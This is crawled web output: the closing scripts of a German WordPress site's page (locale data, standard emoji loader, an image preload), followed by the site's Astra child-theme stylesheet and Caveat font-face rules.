<script src="https://cdn.wakiga-alz.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-29 07:27:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.wakiga-alz.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.wakiga-alz.de/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://cdn.wakiga-alz.de/wp-content/uploads/2020/03/DSC_9473-scaled.jpg"
)
            </script>
            	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.wakiga-alz.de/wp-content/themes/astra-wakiga/style.css?ver=1.0.0
body_size: 230
content:
.uagb-post-grid{margin-top:20px}.center-text .uagb-cta__content-wrap{text-align:center!important}.post,.page,.site-footer,.site-header,.page .post-thumbnail-section{box-shadow:0 0 7px #333}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{background-color:initial}.gradient{background:linear-gradient(to bottom,white,rgb(255 255 255 / .7) 200px)}.ast-separate-container .type-post.ast-article-single{padding:0}.ast-no-sidebar.ast-separate-container .entry-content .alignwide{xmargin-left:-107px;xmargin-right:0}.extra-padding{padding:5.34em 6.67em}.ast-small-footer>.ast-footer-overlay{background-color:#ffffff!important}body,.ast-separate-container{background-color:rgb(255 255 255 / .4);background-blend-mode:overlay}.post-thumbnail-section{background-position:center center;background-attachment:fixed;background-size:cover}@media (max-width:449px){.post-thumbnail-section{background-attachment:scroll!important}.extra-padding{padding:2em 2.5em}}.spacer-300{padding-top:150px;padding-bottom:150px}.slice{height:100px;width:100%;overflow:hidden}.slice>svg{height:100%;width:139%;transform:rotate(180deg);-webkit-filter:drop-shadow(0 0 7px #333);filter:drop-shadow(0 0 7px #333)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.wakiga-alz.de/easyio-fonts/css2?display=swap&family=Caveat+Brush&family=Caveat:wght@700
body_size: 343
content:
@font-face{font-family:'Caveat Brush';font-style:normal;font-weight:400;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-400-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Caveat Brush';font-style:normal;font-weight:400;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-ext-400-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Caveat Brush';font-style:normal;font-weight:400;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-400-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Caveat Brush';font-style:normal;font-weight:400;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-ext-400-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat-brush/files/caveat-brush-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-latin-700-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-cyrillic-700-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-cyrillic-700-normal.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-latin-ext-700-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-latin-ext-700-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-cyrillic-ext-700-normal.woff2) format('woff2'),url(https://cdn.wakiga-alz.de/easyio-bfont/caveat/files/caveat-cyrillic-ext-700-normal.woff) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}